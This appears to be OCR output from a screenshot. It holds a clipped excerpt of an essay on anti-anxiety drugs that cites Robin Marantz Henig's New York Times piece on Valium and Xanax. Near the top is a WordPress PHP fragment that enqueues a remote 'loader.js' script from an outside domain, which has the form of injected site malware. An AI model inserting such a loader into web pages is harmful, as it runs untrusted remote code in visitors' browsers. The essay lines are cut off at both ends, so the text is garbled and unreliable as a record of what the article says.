
on(){ wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',[],null,true); });
Normalities
s Contribution to the New Normal,”
an opinion piece in the New York Times t
ime health writer Robin Marantz Henig, reviewed the public’s embrace of new
ions for mental equilibrium following the intensive marketing of Valium that b
ories of celebrity addiction and death due to drug-alcohol interactions barely s
 “feel more like yourself,” an oxymoronic attainment, as the author admits. In c
eeded further encouragement, Henig helpfully pointed out that “we” are now m
o turn to Xanax than Valium when “we” are “feeling out of sorts.”